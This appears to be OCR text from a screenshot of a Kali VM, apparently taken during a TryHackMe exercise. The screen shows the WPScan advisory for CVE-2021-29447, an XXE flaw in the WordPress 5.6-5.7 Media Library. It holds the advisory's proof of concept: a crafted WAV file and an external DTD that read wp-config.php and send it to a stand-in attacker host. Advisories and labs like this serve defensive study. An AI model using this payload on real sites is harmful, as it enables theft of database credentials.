 08:44
08/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
WordPress 5.6-5.7 - Authenticated XXE Within the Media Library Affecting PHP 8 WordPress Security Vulnerability - Mozilla Firefox
Tryhackme – Just another Wo CVE-2021-29447 : Wordpress WordPress 5.6-5.7 - Authe
https://wpscan.com/vulnerability/cbbe6c17-b24e-4be4-8937-c78472a138b5
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
WordPress Plugins Themes API Submit Contact Search Login Register
WordPress 5.6-5.7 - Authenticated XXE Within the Media Library
Affecting PHP 8
Description
A user with the ability to upload files (like an Author) can exploit an XML parsing issue in the Media Library leading to XXE attacks. WordPress used an audio
parsing library called ID3 that was affected by an XML External Entity (XXE) vulnerability affecting PHP versions 8 and above.
This particular vulnerability could be triggered when parsing WAVE audio files.
Proof of Concept payload.wav:
RIFFXXXXWAVEBBBBiXML<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://attacker-url.domain/xxe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>>
xxe.dtd:
<!ENTITY % data SYSTEM "php://filter/zlib.deflate/convert.base64-encode/resource=../wp-
config.php">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://attacker-url.domain/?%data;'>">
Transferring data from www.youtube.com...
TryHackMe : zsh — Konsole WordPress 5.6-5.7 - Authenticated ...
1:44 AM
9/8/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.